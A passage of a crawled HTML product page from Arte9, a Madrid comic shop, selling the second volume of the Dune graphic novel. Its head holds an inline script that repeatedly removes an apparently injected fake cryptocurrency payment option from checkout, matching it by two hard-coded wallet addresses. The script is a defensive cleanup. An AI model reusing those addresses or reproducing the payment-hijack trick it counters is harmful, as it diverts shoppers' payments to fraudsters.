

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/dune-la-novela-grafica-02/
body_size: 43388
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	    <script>
    (function() {
        'use strict';

        function eliminarFakeCrypto() {
            // Busca en la lista de pagos
            const lista = document.querySelector('.woocommerce-checkout-payment ul.payment_methods, #payment ul.payment_methods, .wc_payment_methods');
            if (lista) {
				jQuery('#payment_method_crypto_gateway').prop('checked', false);
				jQuery('#payment_method_redsys').prop('checked', true);
                // Elimina por clase exacta
                document.querySelectorAll('li.payment_method_crypto_gateway').forEach(li => li.remove());

                // Elimina por texto (por si cambian la clase)
                Array.from(lista.children).forEach(child => {
                    if (child.innerHTML.includes('Pago con criptomonedas') || 
                        child.innerHTML.includes('bc1quqtlsz7hxkvpqe6wswf0nyzemcu23xexclcnj2') ||
                        child.innerHTML.includes('0xe3e12e2e9096be7a3c2ed993a923b33c4420f456')) {
                        child.remove();
                    }
                });
            }
        }

        // Ejecuta inmediatamente (lo más pronto posible)
        eliminarFakeCrypto();

        // Repite cada 100 ms durante 30 segundos
        const intervalo = setInterval(eliminarFakeCrypto, 100);
        setTimeout(() => clearInterval(intervalo), 30000);

        // MutationObserver para cualquier cambio en el DOM
        new MutationObserver(eliminarFakeCrypto).observe(document.documentElement, {
            childList: true,
            subtree: true,
            attributes: true
        });

        // Ejecuta también al load y cada vez que WooCommerce recargue pagos (AJAX)
        document.addEventListener('DOMContentLoaded', eliminarFakeCrypto);
        document.addEventListener('updated_checkout', eliminarFakeCrypto); // Evento WooCommerce
        document.addEventListener('updated_cart_totals', eliminarFakeCrypto);
    })();
    </script>
    
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DUNE LA NOVELA GRÁFICA #02 | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/dune-la-novela-grafica-02/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DUNE LA NOVELA GRÁFICA #02 | Arte9" />
	<meta property="og:description" content="ACOMPAÑA A PAUL ATREIDES EN SU TRAVESÍA DEL DESIERTO DE DUNE EN LA SEGUNDA PARTE DE LA ADAPTACIÓN DE ESTE CLÁSICO DE LA CIENCIA FICCIÓN.  En Dune: La novela gráfica, libro 2: Muad Dib, el segundo de los tres volúmenes que adaptan Dune, la novela de FRANK HERBERT escrita en 1965, el joven Paul Atreides y su madre, la dama Jessica, se encuentra varados en el desierto profundo de Arrakis. Traicionados por su médico, el desleal doctor Yueh y destrozados por sus grandes enemigos los Harkonnen, Paul y Jessica tendrán que encontrar a los misteriosos Fremen si no quieren morir.  Mientras continúan desentrañando los se- cretos mejor guardados del planeta, se enfrentarán a elecciones que cambiarán su destino, y sus vidas, para siempre. Esta fiel adaptación llevada a cabo por Brian Herbert, hijo de Frank Herbert, y el autor superventas del New York Times Ke- vin J. Anderson continúa explorando el viaje de Paul a medi- da que deja de ser un niño para convertirse en un misterioso mesías.  El equipo artístico formado por Raúl Allén y Patri- cia Martín regresa para demostrar su dominio exquisito de la narración en cómic y continuar con su icónica versión del universo de Dune. PATRICIA MARTÍN Y RAÚL ALLEN    La historia por parte de estos dos artistas es bastante similar. Ambos nacidos en Valladolid y que tuvieron unos inicios de trayectorias similares: ilustradores en libros.  Es cierto que el caso de Raúl fue yendo a algunas revistas de renombre como Rolling Stones, pero Patricia no se quedó atrás.  Sería en 2006 cuando Raúl empezaría a trabajar en Marvel en diversos proyectos como El inmortal puño de hierro y Ojo de halcón.  Más tarde en 2012 entraría en Valiant como portadista y no sería hasta 2014 donde realizaría interiores junto con, la que será desde entonces fiel compañera, Patricia Martín.  Su trayectoria desde ese momento ha sido muy buena.  Nominados a varios Premios Harvey por sus excelentes trabajos, esta pareja de artistas no para.  Ha llegado a España uno de sus últimos trabajos. De la editorial Valiant y por parte de Medusa Comics nos llega Livewire, una serie sobre la superheroína del universo de la editorial.   Y cómo no, su proyecto más importante, y espectacular, hasta ahora, la novela gráfica, dividida en tres libros, del clásico de la CF, Dune de Frank Herbert." />
	<meta property="og:url" content="https://arte9.com/producto/dune-la-novela-grafica-02/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2024-11-28T18:25:21+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2022/08/Dunenovela.jpg" />
	<meta property="og:image:width" content="468" />
	<meta property="og:image:height" content="705" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/dune-la-novela-grafica-02/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2022/08/Dunenovela.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2022/08/Dunenovela.jpg","width":468,"height":705},{"@type":"WebPage","@id":"https://arte9.com/producto/dune-la-novela-grafica-02/#webpage","url":"https://arte9.com/producto/dune-la-novela-grafica-02/","name":"DUNE LA NOVELA GRÁFICA #02 | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/dune-la-novela-grafica-02/#primaryimage"},"datePublished":"2022-08-26T09:13:58+00:00","dateModified":"2024-11-28T18:25:21+00:00","breadcrumb":{"@id":"https://arte9.com/producto/dune-la-novela-grafica-02/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/dune-la-novela-grafica-02/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/dune-la-novela-grafica-02/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Comics","item":"https://arte9.com/categoria-producto/comics-2/"},{"@type":"ListItem","position":4,"name":"DUNE LA NOVELA GRÁFICA #02"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario DUNE LA NOVELA GRÁFICA #02 del feed" href="https://arte9.com/producto/dune-la-novela-grafica-02/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme 